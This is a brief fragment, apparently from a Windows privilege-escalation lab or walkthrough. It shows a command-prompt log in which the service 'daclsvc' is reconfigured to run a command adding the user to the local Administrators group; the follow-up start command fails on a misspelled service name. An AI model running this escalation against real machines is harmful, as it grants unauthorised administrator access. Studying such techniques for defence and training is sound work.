 C:\Users\user\Desktop\Tools\Accesschk>sc config daclsvc binpath= "net localgroup administrators user /add"
[SC] ChangeServiceConfig SUCCESS
C:\Users\user\Desktop\Tools\Accesschk>sc start dacsvc
[SC] StartService: OpenService FAILED 1060:
The specified service does not exist as an installed service.